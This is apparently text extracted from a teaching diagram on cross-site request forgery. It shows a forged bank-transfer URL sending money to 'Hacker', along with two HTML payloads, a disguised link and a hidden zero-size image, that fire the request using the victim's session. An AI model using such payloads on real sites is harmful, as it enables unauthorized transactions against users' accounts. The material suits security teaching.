 Function execution,
with victim's token
func()
Malicious URL
httpx://bank.com/transfer.do?acct=Hacker&amount=1000"
<a href="httpx://bank.com/transfer.do?acct=Hacker&amount=1000"> View my pictures ! </a>
<img src="httpx://bank.com/transfer.do?acct=Hacker&amount=1000" width="0" height="0" border="0">